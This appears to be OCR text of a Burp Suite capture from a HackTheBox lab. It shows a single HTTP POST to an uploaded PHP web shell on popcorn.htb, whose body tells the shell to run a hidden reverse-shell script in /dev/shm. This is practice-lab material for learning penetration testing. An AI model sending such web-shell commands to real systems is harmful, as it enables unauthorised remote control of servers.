 Request
Pretty Raw Hex
\n
1 POST /torrent/upload/94a7d8cb3ed3295618bb31f940003c1416ea4350.php
HTTP/1.1
2 Host: popcorn.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: /torrent/=; /torrent/index.php=; /torrent/torrents.php=;
/torrent/login.php=; saveit_0=1; saveit_1=0;
/torrent/torrents.phpfirsttimeload=0; PHPSESSID=
950d711afa33c594df745d3595338512
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 24
12
13 ipp=python /dev/shm/.rev.py
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44